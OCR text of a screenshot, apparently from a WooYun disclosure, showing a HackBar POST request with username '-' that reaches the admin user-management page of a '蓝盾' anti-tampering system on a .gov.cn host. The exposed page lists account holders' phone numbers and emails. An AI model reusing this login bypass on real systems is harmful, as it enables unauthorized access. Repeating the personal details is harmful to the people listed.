 蓝盾网页防篡改保护系统
new.testcenter.gov.cn:8080/usermanage.php?sessionid=d2v1pt8850bi0um6s9m4csgsp3
百度 <Ctrl+K>
最常访问 火狐官方站点
INT SQL XSS Encryption Encoding Other
Load URL http://new.testcenter.gov.cn:8080/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data blue_base=0&blue_data=0&blue_sql=0&maxsite=5&password=g00dPa%24%24w0rD&Submit=%e7%99%bb%e9%99%86&username=-
BD 蓝盾网页防篡改保护系统
网站管理 主机管理 日志管理 系统管理 退出
用户管理
添加用户 修改资料
用户 姓名 电话号码 手机 邮箱 状态 操作
admin admin 075583777262 13502800880 168068468@q... 开
wooyun wooyun 0755-7763888 13750010001 wooyun@wooy... 开 删除
共2条记录 首页 1 末页 跳转到第1 页 GO
www.wooyun.org